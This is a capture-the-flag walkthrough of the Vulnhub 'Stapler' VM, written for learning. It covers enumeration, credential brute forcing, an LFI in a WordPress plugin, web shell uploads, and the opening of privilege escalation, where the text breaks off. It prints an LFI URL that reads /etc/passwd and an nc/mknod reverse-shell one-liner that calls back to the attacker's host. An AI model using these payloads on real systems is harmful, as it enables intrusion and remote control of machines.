I decided to take a break from working on the Breach series, partially from burnout and partially due a lack of ideas for finalizing part 3. I took the opportunity to work through g0tmi1k’s Stapler that he put together for the BsidesLondon 2016 Vulnhub workshop. Below I’ll go through 5 ways to achieve a local shell (some dirty/cheap shots but I figured I’d write them up regardless) and 3 separate ways to escalate to root.
You can grab the files here: https://download.vulnhub.com/stapler/Stapler.zip
I. Discovery
I imported the VM and grabbed the IP using netdiscover (you’ll notice I switch to 192.168.110.157 later on as I forgot to set the HDD to non-persisent and rendered the VM, well, unresponsive).


I followed up with an nmap scan and uncovered some interesting services. A full port scan gave me some issues so I ran the top 1000, then top 5000 before digging in.

I also performed a UDP scan and found a few more interesting services (more on that later).
I started by checking the FTP and SSH services. I was able to log in anonymously to the FTP. Along the way I grabbed the banners and a note file.



At this point I started a user list as it appeared that the users Harry, Elly, Barry and John may be valid users on either a web app or the system itself.
Port 80 gave me a ‘Not Found’ error and subsequent enumeration with Burp and dirbuster did not uncover any usable pages.

Following up on port 139, I ran enum4linux which came in handy often in the Offsec PWK labs.

The results are truncated here but I found some shares (including 2 more possible usernames Kathy and Fred).

…and what I was looking for, a full listing of local users.
I fumbled around for a bit, checking for anything useful on port 80 and attempted to authenticate remotely via MySQL without success. I checked out port 12380 via the web browser and found some sort of web app running. The page source had a comment which I saved for later, again confirming another possible user.



I ran Burp and Nikto against port 12380 and received inconclusive results showing a robots.txt file with entries for ‘blogblog’, ‘admin112233’, and ‘phpMyAdmin’. The Nikto results gave me another clue “the site uses SSL…”

Changing over to https I finally had something useful to work with.
Oh hey, a WordPress blog 🙂
I fired up WPscan and enumerated a bunch of usernames (some which I had gathered earlier).


Based on the listing john appeared to be the site admin so I went to work brute forcing his password and grabbed a beer (or 3).
It took a bit but rockyou.txt found the password – john:incorrect.
I attempted to replace the 404.php template with a PHP reverse shell off the bat but was unable to edit the themes. I flopped around for a bit and decided to go check out the Samba shares.
Using John’s password I checked out the ‘tmp’ and ‘kathy’ shares.

The shares held some notes and a WordPress backup. I grabbed the WordPress backup to check for anything useful in the config but it appeared to be a backup of the stock configuration, not the actual site.
II. Exploitation (Local access)
I will go through 5 ways to achieve local access. Some are not purely independent of other issues and some are a bit “dirty” but we’re all about learning here.


1) PHP reverse shell upload via WordPress plugin upload page.
The file upload function on WordPress would not accept PHP or any bypasses that I attempted so I gave the plugin upload a shot. Since directory listing was enabled on /wp-content/uploads I was able to check if my attempts were successful.


2) Shell upload via TFTP over UDP.
I noticed a tftp service running on UDP port 69 early on and attempted an uploaded. You cannot perform a directory listing, but turning on verbose mode it appeared that my upload was successful and perhaps had uploaded directly to the web root on port 80?

I fired up a listener, browsed to where I thought the file was uploaded and got a connection back, nice!

3) SSH Brute Force
Brute forcing is not stealthy and could result in account lockout in the real world. We don’t have to worry about that here so here goes. I made a wordlist of all the user names I had gathered so far and first tried with rockyou.txt. It ran for a while and didn’t uncover anything so I gave it another shot re-using the usernames as passwords. After a bit I got a hit on SHayslett.
4) WordPress Advanced Video Plugin Local File Inclusion (LFI) + Shell via MySQL Remote Authentication
The Advanced Video Plugin is vulnerable to an LFI vulnerability which can be used to read files on the local file system.

There is a exploit on exploit-db which must be fixed up to run properly: https://www.exploit-db.com/exploits/39646. The exploit does not require an authenticated admin session, doh!, and will read the contents of a local file and save the file as a .jpeg image to the /wp-content/uploads directory. The POC goes after the wp-config.php file. More on that. I first grabbed the /etc/passwd file to confirm it worked.
https://192.168.110.157:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=123&short=1&term=1&thumb=../../../../../etc/passwd

I then got greedy and went after /etc/shadow and was denied.

I also attempted to read /var/log/access.log and /log/auth.log in an attempt to leverage to LFI to perform Apache log poisoning and get a web shell but was denied access to these files as well. I spent a while trying to grab files down until I remembered the POC and went after the wp-config.php file.

Now we’re getting somewhere, MySQL DB root credentials.

I was able to access the MySQL instance remotely and spent a long time enumerating the database. After spinning my wheels reading DB tables I decided to try writing out a small PHP web shell using dumpfile. I had grabbed a user listing but that’s about it.

I knew the /wp-content/uploads directory was writeable and with previous SSH access confirmed that the webroot was changed to /var/www/https (I wish I could say I guessed that).

I started up another listener and got a connection back! Careful with those WordPress plugins (I say this as I write this on a WordPress blog).
5) phpMyAdmin Direct Database Access
Using the credentials from part 4 I was able to access the phpMyAdmin console. Access did depend on the info gathered from the LFI but was independent of the MySQL instance allowing remote connections. Following a similar method, I wrote out a web shell.


Browsing to the file, as with part 4, I did not get any feedback from running commands such as /phpmyadmin_shell.php?cmd=whoami however I was able to obtain a reverse shell connection using mknod
mknod /tmp/backpipe p; nc 192.168.110.129 8444 0/tmp/backpipe

III. Privilege Escalation
I found 3 ways to escalate privileges and 1 nice troll which had me spinning my wheels for a while (thanks g0tmi1k!!).
1) Sudo group membership
After obtaining local access, I began enumerating the file system. I noticed that root was running a Python simple HTTP server from /home/JKanode so I went over to check out what else may be hiding in this directory. There was nothing there but the user to forget to clear their bash history before logging out.

